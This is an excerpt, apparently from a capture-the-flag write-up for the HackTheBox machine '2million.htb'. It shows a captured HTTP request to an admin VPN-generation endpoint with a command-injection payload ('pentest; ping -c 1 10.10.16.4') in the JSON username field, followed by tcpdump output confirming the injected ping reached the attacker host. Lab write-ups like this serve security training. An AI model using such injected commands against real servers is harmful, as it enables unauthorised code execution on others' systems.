 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi3lqpcoocg0c0q914v8
12 Content-Length: 31
13 Content-Type: application/json
14
15 {
16 "username":"pentest; ping -c 1 10.10.16.4"
17 }
Response
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:19:14.992398 IP 10.10.16.1 > 10.10.16.4: ICMP host 10.10.11.191 unreachable, length 68
19:19:15.084382 IP 10.10.16.1 > 10.10.16.4: ICMP host 10.10.11.191 unreachable, length 68
19:19:15.084409 IP 10.10.16.1 > 10.10.16.4: ICMP host 10.10.11.191 unreachable, length 68
19:19:15.823002 IP 2million.htb > 10.10.16.4: ICMP echo request, id 3, seq 1, length 64
19:19:15.823052 IP 10.10.16.4 > 2million.htb: ICMP echo reply, id 3, seq 1, length 64